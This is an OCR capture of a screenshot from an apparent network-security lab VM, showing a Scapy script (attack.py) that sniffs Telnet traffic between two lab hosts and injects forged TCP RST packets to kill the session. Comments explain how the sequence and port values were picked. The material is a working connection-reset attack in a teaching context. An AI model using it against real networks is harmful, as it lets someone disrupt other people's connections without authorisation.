 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 19 21:15
seed@VM: ~/volumes
GNU nano 4.8 attack.py
#!/usr/bin/env python3
from scapy.all import *
def test(packet):
if packet.sport != 23:
ip = IP(src="10.9.0.5", dst="10.9.0.6")
tcp = TCP(sport = packet.dport, dport = packet.sport,flags="R", seq=packet.ack, ack=packet.seq)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
#exit()
packets = sniff(iface="br-ea46140da24a", filter="host 10.9.0.5 and port 23", prn=test)
#packets = IP(dst="10.9.0.5")/TCP(dport=23)
#unans, ans = sr(packet)
#ans.summary()
#ip = IP(src="10.9.0.5", dst="10.9.0.6")
#tcp = TCP(sport=23, dport=55574, flags="R", seq=3710760391, ack=3995009472)
#Flags = R meaning the TCP RESET Flag is up
#Sequence number is using the next expected sequence number from Wireshark
#Acknowledgement number was not changed
#Dport is the one being used for the current Telnet connection = 55574
#Sport is the source port of 23 for the victim machine
#Source is the victim machine
#Destination is the client that established the Telnet connection
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl